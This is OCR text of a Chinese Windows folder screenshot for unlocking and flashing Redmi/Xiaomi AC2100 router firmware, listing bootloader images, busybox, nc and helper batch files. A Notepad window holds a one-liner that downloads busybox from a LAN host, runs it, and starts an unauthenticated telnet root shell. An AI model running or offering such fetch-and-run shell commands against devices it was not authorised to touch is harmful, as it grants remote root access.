 应用程序工具 rm2100
文件 主页 共享 查看 管理
此电脑 本地磁盘 (E:) AC+AP组网方案 rm2100 搜索"rm2100"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
视频
音乐
OneDrive
bootloader-redmi-ac2100.bin 2020/4/26 20:57 BIN 文件 512 KB
bootloader-xiaomi-ac2100.bin 2020/5/8 12:25 BIN 文件 512 KB
breed-mt7621-xiaomi-r3g.bin 2020/5/7 23:55 BIN 文件 103 KB
busybox 2020/4/24 22:04 文件 1,591 KB
httpserver 2020/5/8 10:40 Windows 批处理 1 KB
LICENSE 2018/12/23 23:36 文本文档 30 KB
nc 2011/9/17 0:52 应用程序 38 KB
npcap-0.9991 2020/5/6 12:40 应用程序 775 KB
提前安装
pppoeserver 2020/5/2 8:30 Windows 批处理 1 KB
开启telnet命令 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
cd /tmp&&wget http://192.168.31.177:8081/busybox&&chmod a+x ./busybox&&./busybox telnetd -l /bin/sh
复制此命令
WinPcap_4_1_3 2020/4/29 23:34 应用程序 894 KB
开启telnet命令 2020/4/30 10:30 文本文档 1 KB
刷写固件方法 2020/5/4 22:52 文本文档 1 KB
一键开启telnet 2020/5/8 10:42 Windows 批处理 3 KB
打开此脚本
25 个项目 选中 1 个项目 2.74 KB